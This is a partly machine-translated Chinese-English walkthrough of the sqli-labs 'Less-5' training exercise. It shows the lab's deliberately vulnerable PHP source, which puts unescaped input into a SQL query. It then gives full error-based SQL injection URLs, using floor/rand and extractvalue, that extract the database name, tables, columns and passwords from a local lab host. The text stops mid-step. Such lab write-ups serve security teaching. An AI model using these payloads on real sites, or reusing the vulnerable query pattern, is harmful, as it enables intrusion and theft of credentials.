
Less-5、GET - Double Injection - Single Quotes - String (双注入GET单引号字符型注入)
源代码为
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-5 Double Query- Single Quotes- String</title>
</head>
<body bgcolor="#000000">
<div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">Welcome <font color="#FF0000"> Dhakkan </font><br>
<font size="3" color="#FFFF00">
<?php
//including the Mysql connect parameters.
include("../sql-connections/sql-connect.php");
error_reporting(0);
// take the variables
if(isset($_GET['id']))
{
$id=$_GET['id'];
//logging the connection parameters to a file for analysis.
$fp=fopen('result.txt','a');
fwrite($fp,'ID:'.$id."\n");
fclose($fp);
// connectivity
$sql="SELECT * FROM users WHERE id='$id' LIMIT 0,1";
$result=mysql_query($sql);
$row = mysql_fetch_array($result);
if($row)
{
echo '<font size="5" color="#FFFF00">';
echo 'You are in...........';
echo "<br>";
echo "</font>";
}
else
{
echo '<font size="3" color="#FFFF00">';
print_r(mysql_error());
echo "</br></font>";
echo '<font color= "#0000ff" font size= 3>';
}
}
else { echo "Please input the ID as parameter with numeric value";}
?>
</font> </div></br></br></br><center>
<img src="../images/Less-5.jpg" /></center>
</body>
</html>

Here, we can consider to error injection,当然不仅仅于此,Also can undertake the blinds.在输入?id=1时出现You are in......Format when input?id=1'时出现报错

When written judgment injection type,The page returned to theYou are in...
This page has an error no echo,可以使用报错注入.有三种类型floor报错、updatexml报错、extractvalue报错,Here we demonstrate

http://192.168.71.128:8081/Less-5/?id=1' and (select 1 from (select count(*),concat('~',(select database()),'~',floor(rand(0)*2))as a from information_schema.tables group by a)b) --+
Through the above was found in this passage can be the name of the database,Pay attention to the error back to show there is a limit to,所以可以进行limit 0,1To judge one
Then we will quote us the name of the table,使用limit 0,1In turn, to report name

http://192.168.71.128:8081/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(table_name) from information_schema.tables where table_schema='security' limit 3,1),floor(rand(0)*2))x from information_schema.tables group by x )a) --+
The name of the table is out,We need to broke the field name inside,利用limit 0,1可以达到效果,Found that there are three fieldsid、username、password


http://192.168.71.128:8081/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(column_name) from information_schema.columns where table_name='users' limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+
字段名出来了,We need to quote the contents
http://192.168.71.128:8081/Less-5/?id=1' and (select 1 from (select count(*),concat((select concat(password) from security.users limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a) --+

This series oflimit 0,1依次递增,So can be content retrieval,成功
第二种方法:extractvalue报错
Reported to the name of the database:

http://192.168.71.128:8081/Less-5/?id=1' and extractvalue(1,concat('~',(select database()))) --+
报表:

http://192.168.71.128:8081/Less-5/?id=1' and extractvalue(1,concat('~',(select table_name from information_schema.tables where table_schema=database() limit 3,1))) --+
报字段:
